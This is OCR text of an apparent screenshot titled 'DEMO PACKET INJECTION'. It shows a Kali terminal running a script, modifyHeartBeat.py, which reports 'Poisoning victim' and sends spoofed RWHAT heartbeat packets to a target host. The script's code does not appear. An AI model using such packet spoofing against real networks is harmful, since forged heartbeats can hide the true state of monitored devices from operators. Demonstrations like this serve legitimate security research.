 DEMO PACKET INJECTION
root@kali: ~/Desktop/demo
File Edit View Search Terminal Help
root@kali:~/Desktop/demo# python modifyHeartBeat.py pcaps/FlatlineResponses.pcap
pcaps/FlatlineResponses.pcap
[*] Poisoning victim
looking for heartbeat packets....
.
Sent 1 packets.
capturePort...Ether / IP / UDP 126.5.188.24:3008 > 126.1.126.64:1051 / RWHATResponse1
[1051]
capturePort...Ether / IP / UDP 126.5.188.24:3008 > 126.1.126.64:1053 / RWHATResponse1
[1051, 1053]
looking for data packets......
capturePort...Ether / IP / UDP 126.5.188.24:3006 > 126.1.126.64:1054 / RWHATDataHeartbeat
1054
IP / UDP 126.4.153.153:3008 > 126.1.126.64:1054 / RWHATDataHeartbeat
.
Sent 1 packets.
IP / UDP 126.4.153.153:3008 > 126.1.126.64:1054 / RWHATDataHeartbeat
.[*] Poisoning victim
Sent 1 packets.
IP / UDP 126.4.153.153:3008 > 126.1.126.64:1054 / RWHATDataHeartbeat
..
Sent 1 packets.
Sent 1 packets.
IP / UDP 126.4.153.153:3008 > 126.1.126.64:1054 / RWHATDataHeartbeat
.
Sent 1 packets.
IP / UDP 126.4.153.153:3008 > 126.1.126.64:1054 / RWHATDataHeartbeat
.